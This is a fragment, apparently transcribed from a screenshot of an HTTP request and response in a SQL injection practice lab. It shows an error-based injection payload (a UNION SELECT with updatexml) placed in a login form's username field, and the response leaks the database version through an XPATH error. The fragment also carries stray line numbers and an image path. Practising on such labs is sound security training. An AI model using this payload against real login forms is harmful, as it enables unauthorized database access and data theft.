 19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 uname=hsw' union select 1,updatexml(1,concat('~',(select version())),2)
#&passwd=123456&submit=Submit
45
46
47
48
49
50
51
52 <font color= "#0000ff" font size="3">
XPATH syntax error: '~8.0.12'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
53
54 </font>
55 </div>
56 </body>